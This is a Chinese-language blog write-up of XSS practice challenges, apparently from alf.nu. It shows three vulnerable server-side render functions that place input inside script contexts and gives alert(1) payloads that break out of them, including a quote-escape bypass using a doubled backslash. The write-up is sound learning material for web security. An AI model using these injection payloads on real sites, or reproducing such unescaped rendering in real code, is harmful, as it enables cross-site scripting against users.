
服务端代码:
function render (input) {
return `
<script>
window.data = ${input}
</script>
`
}
window.data,而window是浏览器的窗口,且这里没有做过滤,所以直接先闭合语句,再赋值alert(1),此外直接赋值alert(1)也可以payload 1: ‘‘;alert(1)
payload 2: alert(1)



服务端代码:
// from alf.nu
function render (s) {
function escapeJs (s) {
return String(s)
.replace(/\\/g, ‘\\\\‘)
.replace(/‘/g, ‘\\\‘‘)
.replace(/"/g, ‘\\"‘)
.replace(/`/g, ‘\\`‘)
.replace(/</g, ‘\\74‘)
.replace(/>/g, ‘\\76‘)
.replace(/\//g, ‘\\/‘)
.replace(/\n/g, ‘\\n‘)
.replace(/\r/g, ‘\\r‘)
.replace(/\t/g, ‘\\t‘)
.replace(/\f/g, ‘\\f‘)
.replace(/\v/g, ‘\\v‘)
// .replace(/\b/g, ‘\\b‘)
.replace(/\0/g, ‘\\0‘)
}
s = escapeJs(s)
return `
<script>
var url = ‘javascript:console.log("${s}")‘
var a = document.createElement(‘a‘)
a.href = url
document.body.appendChild(a)
a.click()
</script>
`
}
"被转义成\"正好可以闭合console.log("\"),而后使用分号闭合语句后就可尝试构造弹窗语句,然后//注释后面的字符alert所要弹出内容让其与后面引号匹配payload1 : ");alert(1)//
payload2 : ");alert("1




服务端代码:
// from alf.nu
function escape (s) {
s = s.replace(/"/g, ‘\\"‘)
return ‘<script>console.log("‘ + s + ‘");</script>‘
}

"替换为\\",在是对于输入使用单引号包裹"会发现只是被替换成\",此时添进去的引号被没有起到闭合的作用

\,使得其变成\\"这是转义后的双引号,他就可以起到闭合的作用了,但此时还未能是括号闭合所以还要写成\")才能完成前面语句闭合。
\");alert(1)
"),这里直接注释掉即可payload: \");alert(1)//
xss练习就完成了,一共花了大约三个晚上,每晚1小时左右,此次练习对于一些xss的一些过滤手段有了更深的理解,掌握了不少绕过的技巧,其中遇到的一些姿势也尽可能的去找了一下其实现原理,做到知其然而知其所以然,对于比较绕的(个人觉得比较难的关卡),也把自己完成的步骤记录了下来,有解释的不准确的地方也希望各位小伙伴们能不吝指教标签:为什么 地方 info ref 字符串 invalid cas 区分 实现原理
原文地址:https://www.cnblogs.com/Konmu/p/13290557.html